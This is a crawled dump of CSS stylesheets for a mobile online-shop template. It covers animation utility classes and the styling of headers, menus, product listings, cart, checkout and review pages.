	transition-property:transform, opacity;
	opacity:1
}
.spin-out-ccw.mui-leave.mui-leave-active {
-ms-transform:rotate(-.75turn);
transform:rotate(-.75turn);
	opacity:0
}
.slow {
	transition-duration:750ms!important
}
.fast {
	transition-duration:250ms!important
}
.linear {
	transition-timing-function:linear!important
}
.ease {
	transition-timing-function:ease!important
}
.ease-in {
	transition-timing-function:ease-in!important
}
.ease-out {
	transition-timing-function:ease-out!important
}
.ease-in-out {
	transition-timing-function:ease-in-out!important
}
.bounce-in {
	transition-timing-function:cubic-bezier(.485, .155, .24, 1.245)!important
}
.bounce-out {
	transition-timing-function:cubic-bezier(.485, .155, .515, .845)!important
}
.bounce-in-out {
	transition-timing-function:cubic-bezier(.76, -.245, .24, 1.245)!important
}
.short-delay {
transition-delay:.3s!important
}
.long-delay {
transition-delay:.7s!important
}
.shake {
	animation-name:shake-7
}
@keyframes shake-7 {
0%, 10%, 20%, 30%, 40%, 50%, 60%, 70%, 80%, 90% {
transform:translateX(7%)
}
15%, 25%, 35%, 45%, 5%, 55%, 65%, 75%, 85%, 95% {
transform:translateX(-7%)
}
}
.spin-cw {
	animation-name:spin-cw-1turn
}
@keyframes spin-cw-1turn {
0% {
transform:rotate(-1turn)
}
100% {
transform:rotate(0)
}
}
.spin-ccw {
	animation-name:spin-cw-1turn
}
@keyframes spin-cw-1turn {
0% {
transform:rotate(0)
}
100% {
transform:rotate(1turn)
}
}
.wiggle {
	animation-name:wiggle-7deg
}
@keyframes wiggle-7deg {
40%, 50%, 60% {
transform:rotate(7deg)
}
35%, 45%, 55%, 65% {
transform:rotate(-7deg)
}
0%, 100%, 30%, 70% {
transform:rotate(0)
}
}
.shake, .spin-ccw, .spin-cw, .wiggle {
animation-duration:.5s
}
.infinite {
	animation-iteration-count:infinite
}
.slow {
	animation-duration:750ms!important
}
.fast {
	animation-duration:250ms!important
}
.linear {
	animation-timing-function:linear!important
}
.ease {
	animation-timing-function:ease!important
}
.ease-in {
	animation-timing-function:ease-in!important
}
.ease-out {
	animation-timing-function:ease-out!important
}
.ease-in-out {
	animation-timing-function:ease-in-out!important
}
.bounce-in {
	animation-timing-function:cubic-bezier(.485, .155, .24, 1.245)!important
}
.bounce-out {
	animation-timing-function:cubic-bezier(.485, .155, .515, .845)!important
}
.bounce-in-out {
	animation-timing-function:cubic-bezier(.76, -.245, .24, 1.245)!important
}
.short-delay {
animation-delay:.3s!important
}
.long-delay {
animation-delay:.7s!important
}
.muloading{ font-weight:bold; cursor:pointer;}

--- FILE ---
content_type: text/css
request_url: https://www.repfoot.com/includes/templates/musheji_mobile/css/style.css
body_size: 10220
content:
/* Small & Medium */
@media screen and (max-width: 63.9375em) {
    h1 {
        font-size: 1.5rem;
    }
    h2 {
        font-size: 1.4rem;
    }
    h3 {
        font-size: 1.3rem;
    }
    h4 {
        font-size: 1.2rem;
    }
    h5 {
        font-size: 1.1rem;
    }
    h6 {
        font-size: 1rem;
    }
}



.title-bar-right a i.fi-shopping-cart {
    color: #FFFFFF;
}



img.large-logo {
    margin: 0.7rem auto 0;
}








.orbit-container {
    height: auto !important;
}

i.large {
    font-size: 50px;
    line-height: 50px;
}

i.medium {
    font-size: 35px;
    padding: 0 5px;
}

i.small {
    font-size: 20px;
    padding: 0 5px;
}



.quantity-text {
    padding-top: 10px;
}

.quantity-display input {
    width: 60px;
}

li.menu-text {

}

li.menu-text > a {
    padding: 0 !important;
    margin: 0 !important;
}

li.menu-text > a > img {
    height: 40px;
    width: auto;
}



div.top-bar-left {
    margin-left: 2em !important;
}

.truncate1 .cell h5 a {
    width: 235px;
    display: block;
    display: -webkit-box;
    height: 50px;
    margin: 0 auto;
    line-height: 1.3;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}

.truncate2 .cell h5 a {
    width: 150px;
    font-size: 1.1rem;
    display: block;
    display: -webkit-box;
    height: 45px;
    margin: 0 auto;
    line-height: 1.2;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}

.media-object-section h5.truncate3 {
    width: 220px;
    display: block;
    display: -webkit-box;
    height: 50px;
    margin: 0 auto;
    line-height: 1.3;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}

input.button.search-button {
    max-width: 100px;
}

table#upcomingProductsTable {
    width: 100% !important;
    margin-top: 1em;
}

.normalprice {
	font-size:12px;
	font-weight:normal;
	color:#000;
    text-decoration: line-through;
}

.productSpecialPriceSale {
    text-decoration: line-through;
}

.productSpecialPrice, .productSalePrice, .productSpecialPriceSale {
    color: #000;
	font-weight:normal;
	font-size:15px;
}
.productPriceDiscount{ font-size:12px; font-weight:normal; color:#fe2a2a;}

h2 > span.normalprice {
    font-size: 1.5rem !important;
    color: #FF0000;
}

.truncate1 > .cell > a > img {
    width: 100%;
    height: auto;
}

.truncate2 > .cell > a > img {
    width: 100%;
    height: auto;
}

.media-object > .media-object-section > a > img {
    width: 100px;
    height: auto;
}

.centerBoxWrapper > .cell:last-child {
    float: left !important;
}

#productDetailsList {
    list-style-type: none;
}


#alsoPurchased .thumbnail {
    width: 229px;
    height: auto;
}

#alsoPurchased h5.truncate {
    font-size: 1rem;
    display: block;
    display: -webkit-box;
    height: 40px;
    margin: 0 auto;
    line-height: 1.2;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}

#alsoPurchased p {
    font-size: 0.9rem;
}

#navNextPrevWrapper {
    margin: 0 auto 1em auto !important;
}

label small {
    text-transform: capitalize;
    color: #008a00;
}



#navNextPrevList {
    margin-top: 1rem;
}

.alert {
    color: #FF0000;
}

.bold {
    font-weight: 700;
}



h3.leftBoxHeading, h3.rightBoxHeading {
	line-height:32px;
	font-size:18px;
	font-weight:bold;
	text-transform:capitalize;
	color:#222;
	letter-spacing:1px;
}
h3.leftBoxHeading a, h3.rightBoxHeading a{ color:#2B2B2B;}
h3.leftBoxHeading a:hover, h3.rightBoxHeading a:hover{ text-decoration:underline;}

/*Product Listing*/
h3.itemTitle {
    font-size: 1rem;
    font-weight: 800;
}

.product-image {
    text-align: center;
}

.description {
    vertical-align: top;
    padding-top: 1em;
}

img.thumbnail {
    background-color: #ffffff;
}

.price [type=number] {
    max-width: 70px;
    float: right;
}

@media screen and (min-width: 40em) {
    .product-image {
        min-width: 170px;
    }
}

/* Featured Listing */
.item.small-12 {
    margin: 1em 0;
}

.item.small-12:first-child {
    margin-top: 0;
}

.grid .item-description {
    display: none;
}

.image-wrapper {
    text-align: center;
}

.forward{ float:right;}
.navSplitPagesLinks {
    padding: 0 10px 0 0;
}
.navSplitPagesResult {
    padding: 0 0 0 10px;
}


#indexCategoriesHeading, #productListHeading {
line-height: 32px;
font-size: 18px;
font-weight: bold;
text-transform:capitalize;
color: #222;
letter-spacing: 1px;
padding-bottom:10px;
}

#gvSendDefaultHeadingSend, #newProductsDefaultHeading, #allProductsDefaultHeading, #featuredDefaultHeading, #specialsListingHeading, #reviewsDefaultHeading {
line-height: 32px;
font-size: 16px;
font-weight: bold;
text-transform:capitalize;
color: #222;
letter-spacing: 1px;
padding-bottom:10px;
}

#accountDefaultHeading, #accountHistoryDefaultHeading, #accountNotificationsHeading, #addressBookDefaultHeading, #advSearchDefaultHeading, #advSearchResultsDefaultHeading, #checkoutShippingHeading, #checkoutPaymentHeading, #checkoutConfirmDefaultHeading, #checkoutPayAddressDefaultHeading, #checkoutShipAddressDefaultHeading, #checkoutSuccessHeading, #conditionsHeading, #cookieUsageDefaultHeading, #createAcctDefaultHeading, #createAcctSuccessHeading, #customerAuthDefaultHeading, #discountcouponInfoHeading, #maintenanceDefaultHeading, #downloadTimeOutHeading, #gvFaqDefaultHeading, #ContantDefaultHeading, #gvRedeemDefaultHeading, #gvSendDefaultHeadingDone, #indexDefaultHeading, #loginDefaultHeading, #logoffDefaultHeading, #pageNotFoundHeading, #pageTwoHeading, #pageThreeHeading, #pageFourHeading, #privacyDefaultHeading, #shippingInfoHeading, #cartDefaultHeading, #siteMapHeading, #sslCheckHeading, #timeoutDefaultHeading, #unsubDefaultHeading, #ezPagesHeading, #acctNewslettersDefaultHeading, #maintenanceDefault h1, #addressBookProcessDefaultHeading{
line-height: 32px;
font-size: 16px;
font-weight: bold;
text-transform: capitalize;
color: #222;
letter-spacing: 1px;
padding-bottom:10px;

}


.current {
	font-size: 13px;
	line-height:16px;
	background:#008a00;
	color:#fff;
	padding: 3px 8px;
	font-weight:normal;
	
}
.navSplitPagesLinks a, .navSplitPagesLinks a:visited {
	color: #000;
	background:#ccc;
	text-decoration: none;
	padding: 3px 8px;
	line-height:16px;
	
}
.navSplitPagesLinks a:hover {
	padding: 3px 8px;
	background:#008a00;
	color: #fff;
	
}

span.label {
    text-transform: uppercase;
}

.fi-star {
    color: rgba(245, 159, 26, 0.9);
    text-shadow: 1px 4px 6px #FFF, 0 0 0 #000, 1px 4px 6px #FFF;
    padding: 0 2px !important;
}

.fi-star.empty {
    color: rgba(110, 55, 28, 0.49);
    text-shadow: 1px 4px 6px #FFF, 0 0 0 #000, 1px 4px 6px #FFF;
    padding: 0 2px !important;
}

/*.thumbnail {*/
/*box-shadow: none;*/
/*wenkit-box-shadow: none;*/
/*}*/

.category-icons > .cell {
    margin-top: 1em;
}

.file-upload {
    display: block;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%;
    height: 2.4375rem;
    margin: 0 0 1rem;
    padding: .275rem;
    border: 1px solid #cacaca;
    border-radius: 0;
    background-color: #fefefe;
    -webkit-box-shadow: inset 0 1px 2px rgba(10, 10, 10, .1);
    box-shadow: inset 0 1px 2px rgba(10, 10, 10, .1);
    font-family: inherit;
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
    color: #0a0a0a;
    -webkit-transition: border-color .25s ease-in-out, -webkit-box-shadow .5s;
    transition: border-color .25s ease-in-out, -webkit-box-shadow .5s;
    transition: box-shadow .5s, border-color .25s ease-in-out;
    transition: box-shadow .5s, border-color .25s ease-in-out, -webkit-box-shadow .5s;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none
}

#productReviewLink {
    margin: 2em 1em 0;
}

.full.reveal.without-overlay {
    text-align: center;
}



div.address-book.button-group a {
    margin: 0.05em;
}

#categoriesContent.sideBoxContent > .badge {
    margin: 0 0 .2em 1em;
    padding: .2em;
}

.advanced-search-help {
    padding: 2rem;
}

.item.grid {
    margin-bottom: 1em;
}

input.listing-cart-quantity {
    width: 100%;
    max-width: 100% !important;
}

.tabs-container {
    margin-top: 2em;
    margin-bottom: 3rem;
}

.reviewContentWrapper {
    margin:1em;
}



input.input-group-field {
    max-height: 40px;
}

img.small-logo {
    position: absolute;
    top: 2px;
    left: 0;
    right: 0;
    margin: auto;
    max-height: 35px;
    width: auto;
}

#siteMapList .menu.vertical {
    margin-left: 2rem;
}



.sup {
    vertical-align: super;
    font-size: 10px;
    margin: 0 0.1em
}

.messageStackError{ border:#cc4b37 solid 1px; background:#f9ecea; color:#cc4b37; padding:10px; box-sizing: border-box; margin-bottom:10px;}

ul, ol{ list-style:none;}

.mu-headerboxs{ padding:16px 0; display:none; min-height:70px;}
#logo{ float:left; padding:10px 0 0 0;}
#logo a{ display:inline-block;}
#logo a img{ height:50px; width:auto;}

.mu-top-box-pc{ height:36px; line-height:36px; font-size:13px; background:#eff0f4; width:100%;}
.welcome-msg { text-align:center; color:#666;}
.welcome-msg  li{ display:inline-block; padding:0 20px; text-transform:capitalize; font-size:13px;}
.welcome-msg  li span{ text-transform:uppercase; font-weight:bold; letter-spacing:1px;}
.welcome-msg  li .fa { padding-right:5px;}
.welcome-msg  li a{ color:#666;}
.welcome-msg  li a:hover{ color:#027cd1;}

.topheader-topboxs{ float:right; padding:17px 20px 0 0;}
.topheader-topboxs  .navigation-nav a{ line-height:26px; text-transform:capitalize;}
.topheader-topboxs .currency, .topheader-topboxs .top-item { line-height:36px;
    float: right;
}

 .topheader-topboxs .top-item{ padding-right:20px;}

.topheader-topboxs .currency #currency_switcher i.fa ,.topheader-topboxs #menu_more i.fa{ padding-left:5px;
   
    
}
.topheader-topboxs .currency #currency_switcher,.topheader-topboxs #menu_more{ color:#000; text-transform:uppercase; font-size:12px;} 


#mu-head-search-boxs{ float:left; padding-top:17px; padding-left:80px;}
#mu-head-search{ position:relative; width:360px;}
.mu-search-header-input{ margin:0; line-height:18px;  padding:8px 32px 8px 6px; background:none; box-shadow:none; border:#ccc solid 1px;}
.musearbtn{ border:none; height:36px; width:36px;  color:#fff; text-align:center; padding:0; cursor:pointer; font-weight:bold;  text-transform:uppercase; background:url(../images/icon-zoom-h.png) no-repeat center center; position:absolute; top:0; right:0; z-index:10; text-indent:-9999px;}
/*.musearbtn:hover, #mu-head-search:hover .musearbtn{  background:url(../images/icon-zoom-h.png) no-repeat center center;}*/
#musearchboxs.popup-win{ border:none; width:100% !important; box-sizing: border-box; padding:10px;}
#tab_nav #mu-head-search{ margin:10px 0 0 10px; width: calc(100% - 110px); height:32px;}


/*myslidemenu_2*/
.mupcnavboxs{height:42px; display:none; width:100%; background:#000;}
#myslidemenu_2{ height:42px;  position: relative; }
.mu_home{ float:left; line-height:42px; overflow:hidden;}
.mu_home a{ color: #fff; display:block;
    font-size: 13px; letter-spacing: 1px;
    font-weight:bold; text-decoration:none;  padding: 0 20px; text-transform: uppercase;}
	
	.mu_home a:hover{color:#000; text-decoration:none; background:#fff;}
	
#myslidemenu_2 .mu_nav_ico{float: left; 
   line-height:42px;}

#myslidemenu_2 .mu_nav_ico a{color: #fff;
    font-size: 13px; letter-spacing: 1px;
    font-weight: bold; text-decoration:none;  }

#myslidemenu_2 .mu_nav_ico a:hover{ color:#000; text-decoration:none; background:#fff;}

.jqueryslidemenu ul li ul {
    background:#fff;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.25);
	/*border-top:#222 solid 2px;*/
    display: block;
    left: 0 !important;
	top:42px !important;
    position: absolute;
    visibility: hidden;
    white-space: normal;
    width: calc(100% - 20px) !important;
    z-index: 2222;
	padding:10px 0 10px 20px;
}
#myslidemenu_2 .mu_nav_ico ul li{ line-height:28px; width:20%; float:left;}
#myslidemenu_2 .mu_nav_ico ul li a{ font-size:13px; font-weight:normal; text-transform:capitalize; color:#333;}
#myslidemenu_2 .mu_nav_ico ul li a:hover{  background:#fff; color:#027cd1;}
#myslidemenu_2 ul li:hover a span {color:#000; background:#fff;}
#myslidemenu_2 ul li a span {padding: 0 16px; text-transform: uppercase; display:block;}
#myslidemenu_2 ul li a span i.fa { padding-left:5px;}

		
		
	#tab_nav a {
	color: #000;
	text-decoration: none;
}

#tab_nav li {
	float: left;
	height: 52px;
	padding: 0;
	text-align: center;
	margin:0 10px 0 0;
}    
#tab_nav li.tm-search, #tab_nav li.tm-account  { float:right;}         
#tab_nav li{
	box-sizing: border-box;
} 
#tab_nav li.tm-cart   { float:right;}
#tab_nav li img {
	width:24px;
	height: 52px;
}
.mu-mobile-logo{ position:absolute; top:10px; left:46px; }
.mu-mobile-logo a{ display:inline-block;}
.mu-mobile-logo img{ height:32px; width:auto;}

.mucurrboxs select{ line-height:26px; height:auto; border:none;}
#top_nav {
	width:100%;
	margin: 0em;
	background:#000;
	}
#tab_nav {
	height: 52px;
}
.title-bar-left{ position:absolute; top: 16px;
    left: 12px;}

#tab_nav .list-style-none{ width:100%;}

#tab_nav  li.tm-catalog {	background: url("../images/tm_catalog_icon.png") no-repeat center center; margin:0 10px 0 12px;}
li.tm-account {	background: url("../images/tm_account_icon.png") no-repeat center center;}
li.tm-account.tab-active {	}
li.tm-cart {	background: url("../images/tm_cart_icon.png") no-repeat center center;}
li.tm-cart.tab-active  {	}
li.tm-search {	background: url("../images/tm_search_icon.png") no-repeat center center;}
li.tm-search.tab-active{	}	
		
.header_cart_only_number{ position:absolute; top:5px; right:2px; height:16px; line-height:16px; width:16px; z-index:10; font-size:12px; font-weight:bold; color:#fff; background:#e85f5f; border-radius:50%; }

.muopacity a:hover img{ opacity:0.8;}


.mumin-boxs{ min-height:460px; padding:0 0 10px 0;}

#navColumnOneWrapper .leftBoxContainer{ padding-bottom:10px;}
#categoriesContent ul li{ line-height:26px;  text-transform:capitalize;}
#categoriesContent ul li a{ color:#666;}
#categoriesContent ul li a:hover{ color:#008a00;}
.category-top a{ font-weight:normal; font-size:14px;}
.category-subs-parent, .category-subs-selected{ color:#008a00;}
/*#categoriesContent .category-top a{ font-size:15px;}*/

.muleftbox{ padding:10px 0 0 0;}
.muleftboximg{ float:left; width:32%;}
.muleftboximg a{ display:block; padding:4px; border:1px solid #dcdcdc;}
.muleftboxdesc{ float:right; width: calc(68% - 10px);}
.muleftboxdesc a{ display:block; line-height:16px; text-transform:capitalize; color:#444440;}
.muleftboxdesc a:hover{ color:#000;}
.muleftboxprice{ padding:8px 0 0 0; line-height:18px; color:#fe2a2a; font-weight:bold; font-size:13px;}

h2.centerBoxHeading{
	background: url(../images/line2.png) no-repeat center bottom;
	line-height: 26px;
font-size: 22px;
font-weight: normal;
text-transform:capitalize;
color: #000;
letter-spacing: 1px;
padding-bottom: 10px;
text-align: center;}
	
	
	
.mumobilenewlist {

    box-sizing: border-box;
    float: left;
	width:50%;
    padding: 10px 10px 0 0;

}

.musheji_box{display: block;

text-align: center;

}
.musheji_box:hover .musheji_name a{color:#000;}

.musheji_box .musheji_img{ position:relative; padding-bottom:10px; border-bottom:1px solid #dcdcdc;}
.musheji_box .musheji_img .recnew{ position:absolute; left:0; bottom:10px; z-index:100; background:#3baf29; color:#fff; padding:0 16px; font-size:13px; height:24px; line-height:24px;}

.musheji_box .musheji_img a{ display:block; text-align:center;}

.musheji_box .musheji_img img {
    box-sizing: border-box;
    display: block;
    height: auto;
    width: 100%;

}

.musheji_box .musheji_bottom{ padding:10px 0 0 0; text-align:left; }

.musheji_box .musheji_name{ line-height:16px; height:32px; width: 100%; overflow:hidden;}

.musheji_box .musheji_name a{ font-size:13px; color:#444440; text-transform:capitalize;  }

.musheji_box .musheji_name a:hover{ color:#000;}

.musheji_box .musheji_price{ padding:6px 0 0 0; line-height:18px; height:18px;  overflow:hidden; font-weight:normal; font-size:15px; color:#c0282e;}

.normalprice{ font-size:13px;  color:#505050; padding-right:3px;}

.musheji_box .musheji_price .productSpecialPrice{font-size:15px; color:#000; font-weight:normal;}

.productPriceDiscount{ font-weight:normal; font-size:11px;}
.mu_reviews_s{ height:13px; line-height:13px; padding-top:5px;}
.mu_reviews_s img{vertical-align: top;}
.mu_reviews_s  a{ padding-left:3px; display:inline-block;}	
	
	/*gotoTop*/


    #gotoTop{display:none;position:fixed;top:75%; right:10px;cursor:pointer;margin-top:-50px; margin-left:535px;width:36px; height:36px;background:url(../images/backtop.png) no-repeat left top;}   
      
    #gotoTop.hover{background:url(../images/backtop.png) no-repeat right top;} 
	
	
	

/**********************************/
.subNavBox{  text-align:left;}
.subNav{cursor:pointer;font-weight:bold;letter-spacing: 1px;font-size:16px;color:#ccc;line-height:42px; background:url(../images/des.png) no-repeat 100% 6px; text-transform:capitalize; border-bottom:1px solid #606060; padding-left:10px;}
.currentDt{background:url(../images/des.png) no-repeat 100%  -24px;}
.navContent{ padding:10px 0 0 0;}
.navContent  li{ line-height:26px;}
.navContent  li a{ color:#ccc; display:inline-block; text-transform:capitalize;}
.navContent  li a:hover{ color:#fff;}
.navContent p{ line-height:22px; color:#ccc;}
/**********************************/	

.mumucopyrightbox{  line-height:20px; color:#ccc; padding:16px 0;}	
.mumucopyrightbox a{ color:#ccc;}
.mumucopyrightbox a:hover{color:#fff;}




.mumbnubtop, .mumbnubbom {
    color: #000;
    line-height: 36px;
    font-size: 13px;
    padding: 0;
	border: #ddd solid 1px;
}
#productsListingTopNumber, #advSearchResultsDefault .h_sort{ display:none;}
#advSearchResultsDefault #productsListingTopNumber{ display:block;}
/*.h_sort*/
.h_sort{ float:left;}
.h_sort a{ display:block; padding:0 12px; border-right:1px solid #dddddd; float:left;  font-size:13px; color:#333; text-transform:capitalize;}
.h_sort a:hover{ background:#333; text-decoration:none; color:#fff;}
.h_sort a.on{background:#333; color:#fff;}
.h_sort a i.fa { padding-right:3px;}
.h_sort a i.fa-long-arrow-up, .h_sort a i.fa-long-arrow-down{ padding:0 0 0 3px;}
/*.h_sort*/


	#sorter{ position:absolute; left:50%; top:6px; margin-left:-100px;}
	#sorter  select{ padding:2px 24px 2px 2px; line-height:26px; height:26px; margin:0;}
	#sorter label{ display:none;}
	
	
#sitemap_cates ul li{ line-height:22px;}	

.messageStackCaution { text-align:center; padding:10px; border:#ccc solid 1px; background:#efefef;}
.mu_advanced_search_boxs{ position:relative;}
.mu_advanced_search_boxs .mu_searchtext input{ margin:0; line-height:24px;}
.mu_advanced_search_boxs .buttonRow input{border: none;
height: 38px;
line-height: 38px;
color: #fff;
text-align: center;
padding: 0 16px;
cursor: pointer;
font-weight: bold;
text-transform: uppercase;
background: url(../images/searchbtn.png) repeat-x left center;
position: absolute;
top: 0;
right: 0;
z-index: 10;}

.grid-padding-x{ clear:both; padding:0;}
.grid-x > .small-6{ width:auto; margin-right:20px;}
.grid-x > .small-6 .button{ margin:0;}


h1#productName {
    color: #000;
    font-size: 20px;
    font-weight: normal;
    padding: 10px 0;
    line-height: 26px;
    text-transform: capitalize;
    text-align: left;
}
#productDetailsList {
	text-align:left;
	
}
#productDetailsList li{ padding:5px 0 0  0; color:#666; }
#productDetailsList li.mu_info_review_top_l{ height:13px; line-height:13px; padding-top:6px;}
#productDetailsList li.mu_info_review_top_l a{ padding:0 0 0 5px;}


#productPrices{ color:#c0282e; padding:16px 0; font-size:26px; line-height:26px; }
#productPrices .normalprice{ font-size:15px; font-weight:normal; color:#666;}
#productPrices  .productSpecialPrice{font-size:26px; color:#c0282e; font-weight:normal; }
#productPrices  .productPriceDiscount{ padding-left:5px; color:#fe2a2a; font-weight:normal; font-size:12px;}

#productAttributes .wrapperAttribsOptions{ padding-bottom:10px;}
.wrapperAttribsOptions legend{ display:block; width:100%; margin:0; padding-bottom:6px;}
.wrapperAttribsOptions label{ font-size:13px; font-weight:bold; text-transform:capitalize; line-height:16px; display:block;}


/**************************************************/
#productReviewsDefaultProductImage #mainImg a{ font-size:0;}
.productininfoReviews .pageresults{ padding-bottom:8px;}
.productininfoReviews .mu_re_info span{ padding-right:20px;}
.productininfoReviews .mu_re_info strong{ padding-right:3px;}
.productininfoReviews .mu_re_main{ border-bottom:#ccc dashed 1px; padding-top:5px; padding-bottom:8px; margin-bottom:8px;}
.mu_reviewer .ratingRow input{ height:auto !important;}
.mu_reviewer   .productininfoReviews{ padding: 10px;}

.mu_reviewer  #reviewsWrite .ratingRow,.mu_reviewer #reviewsWriteReviewsRate{ text-align:left;}

#reviewsWrite.centerColumn{ padding:0;}
#reviewsWrite.centerColumn .ratingRow{ padding:0;}
#reviewsWrite.centerColumn .ratingRow br{ display:none;}
#reviewsWrite.centerColumn .ratingRow input{ width:12px; height:12px;}
#reviewsWrite.centerColumn .buttonRow input{ width:100% !important;}
/**************************************************/


.mu_qtybox #min, .mu_qtybox #add{ line-height:32px; height:32px; text-align:center; display:block; text-indent:0; width:40px;  padding:0; margin:0; font-size:16px; color:#888;  border:#ddd solid 1px; cursor: pointer; 
float:left; text-indent:-9999px;}
.mu_qtybox #add{ background:#f9f9f9 url(../images/addico.png) no-repeat center center / 10px 10px;}
.mu_qtybox #min{ background:#f9f9f9 url(../images/addico02.png) no-repeat center center / 10px 10px;}
.mu_qtybox #text_box{ text-align:center; line-height:32px; height:32px; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1) inset; float:left; padding:0; width:50px; margin:0; border:#ddd solid 1px; border-left:none; border-right:none;}
.mu_qtybox_btn{ padding-top:10px;}
.mu_qtybox_btn .button_in_cart{ width:100% !important; margin:0;  font-size:15px; transition: background-color .25s ease-out, color .25s ease-out; background: #3baf2a; padding:10px 20px; text-transform:uppercase; border:#3baf2a solid 1px;
line-height: 16px; cursor:pointer;}
.mu_qtybox_btn .button_in_cart:hover{background: #40be2d;
color: #fff;
border: #40be2d solid 1px;}

#cartAdd{ padding:10px 0 0 0;}

.musharebox{ padding:16px 0 0 0;}


.nTab{
	padding:20px 0 0 0;
}
.nTab .TabTitle{
clear: both;
height:38px;

overflow: hidden;
}
.nTab .TabTitle li{
padding: 0 20px;
float: left;
cursor: pointer;
height: 36px;
line-height: 36px;
list-style-type: none;
font-size: 14px;
text-align: center;
margin: 0 5px 0 0;
border: #e7e7e7 solid 1px;
font-weight: bold;
letter-spacing: 1px;
}
.nTab .TabTitle .active{background: #fff;
color: #000;
border-top: #147ed6 solid 3px;
border-bottom: #fff solid 1px;}
.nTab .TabTitle .normal{background:#fff; color:#222;}
.nTab .TabContent{
	margin-top:-1px;
padding:10px;
line-height:20px;
border:1px #e7e7e7 solid;
color:#333;

}
.none {display:none;}

.muezpageboxs{ line-height:22px;}
.muezpageboxs p{ padding-bottom:10px;}
.muezpageboxs td{ border-right:1px solid #e7e7e7; border-bottom:1px solid #e7e7e7;}

br.clearBoth{ clear:both; height:0; line-height:0;}

#cartEmptyText{ padding:10px 0 0 0; text-align:center; font-size:13px; text-transform:capitalize; font-weight:bold;}

#loginDefault h4, #loginDefault h3{ font-size:13px; font-weight:bold; text-transform:capitalize; padding:10px 0;}
#loginDefault .medium-pull-6{ padding-top:10px;}
#stateLabel.hiddenField{ display:none;}
#loginDefault small{ font-size:12px; padding-left:2px;}

#createAcctSuccessMainContent{ padding-bottom:10px;}
#createAcctSuccess fieldset legend{ font-weight:bold; font-size:13px;}
.createAcctSuccess-infoboxs{ padding:10px; border:1px solid #d3d3d3; margin-bottom:16px;}
.createAcctSuccess-infoboxs .medium-6{ line-height:22px;}
.createAcctSuccess-infoboxs .addressBookDefaultName, .addressBookDefaultName{ font-size:12px; font-weight:bold;}

#addressBookDefaultPrimary{font-size:13px; font-weight:bold; text-transform:capitalize; padding:0 0 10px 0;}

#accountLinksWrapper{ line-height:22px;}
#accountLinksWrapper h2, #checkoutShippingHeadingAddress, #checkoutShippingHeadingMethod, #checkoutPaymentHeadingAddress, #checkoutConfirmDefaultBillingAddress, #checkoutConfirmDefaultShippingAddress, #checkoutConfirmDefaultPayment, #checkoutConfirmDefaultShipment, #checkoutConfirmDefaultHeadingComments, #checkoutConfirmDefaultHeadingCart, #orderHistoryStatus{ font-size:13px; font-weight:bold; padding-bottom:6px;}
#myAccountGen{ padding-bottom:10px;}
#accountNotifications .grid-padding-x{ padding-top:10px;}
#checkoutShipto .small-6 address, #checkoutBillto address{ line-height:22px; padding-bottom:10px;}
#checkoutShipto { padding-bottom:16px; border-bottom:1px solid #d3d3d3; margin-bottom:16px;}
#checkoutShipto.muno{ border:none;}
#checkoutShipto .small-order-2{ padding-top:10px;}
.muDiscount-boxs fieldset{ padding-bottom:10px;}
.muPaymentMethod-boxs fieldset{ padding-bottom:16px;}
.muDiscount-boxs , .muPaymentMethod-boxs, .checkoutOrderTotals-boxs, .mu-Billing-boxs, #orderTotals{ border-bottom:1px solid #d3d3d3; margin-bottom:16px;}
.muDiscount-boxs p{ padding-bottom:6px;}
.muDiscount-boxs .inputLabel{ font-weight:bold;}
#disc-ot_coupon{ max-width:260px;}
.checkoutOrderTotals-boxs, .mu-Billing-boxs{ padding-bottom:20px;}
.checkout_payment-boxs .medium-6{ float:right; width:auto; padding-left:20px;}
.checkout_payment-boxs.grid-x{ display:block;}

#checkoutConfirmDefaultBillingAddress, #checkoutConfirmDefaultShippingAddress{ padding-bottom:10px;}
#checkoutConfirmDefaultPaymentTitle, #checkoutConfirmDefaultShipmentTitle{ font-size:12px; font-weight:bold; padding-bottom:6px;}
.cartContentsDisplay-boxs{ padding:10px 0 0 0;}
.checkoutOrderTotals-boxs .grid-x.grid-padding-x, #orderTotals .grid-x.grid-padding-x{ line-height:22px;}
.cartContentsDisplay-boxs .cartTableHeading, #orderHistoryHeading tr.tableHeading{font-weight: bold; text-align:left;
font-size: 12px;
padding: 10px 10px;
line-height: 16px;
background-color: #f6f6f6;}
.cartContentsDisplay-boxs tr, #orderHistoryHeading tr{ border-top:1px solid #e7e7e7;}
#orderTotals{ padding:10px 0 20px 0;}
.checkout_payment-boxs.grid-x > .small-6{ margin-right:0;}
.orderAttribsList{ line-height:16px; font-size:12px; color:#666; padding-top:6px;}


#accountHistInfo .forward{ padding-bottom:10px;}
.checkout_success_infoboxs h3, .checkout_success_infoboxs h4{ font-size:12px; font-weight:bold; padding-bottom:6px;}
.checkout_success_infoboxs address{ line-height:20px; padding-bottom:10px;}

#checkoutSuccessThanks{ padding:20px 0 0 0; text-align:center; font-size:15px; font-weight:bold; color:#fe2a2a;}


#mufooter{ background:#1d1c1c;}

.mufootercols{ float:left; box-sizing: border-box;}
.mu-mufooter{ padding-bottom:20px;}

.copyrightbox-main{ text-align:center;}






.one-step-checkout fieldset {
	border:none;
	padding: 0;
	
}
.one-step-checkout fieldset legend {
	background: #efefef;
}
.one-step-checkout fieldset .panel-body{
	border: 1px solid #ddd;
}
#password-wrapper{
	display: none;
}
/*mu-onepageboxs*/
.mu-onepageboxs{ padding:10px 0 0 0;}
.muonepage-l{ float:left;}
.muonepage-r{ float:right;}
.muonepage-l,.muonepage-r{ width:100%;}
.mu-onepage-login, #billing-address-module, #shipping-address-module, .mu-onepage-shipping, .mu-onepage-payment, .mu-onepage-comments, .mu-onepage-coupon, .onepage-checkoutbox-boxs, .mu-onepage-price, .col-md-6, .mu-onepage-psboxs{/* border:#ddd solid 1px;*/}
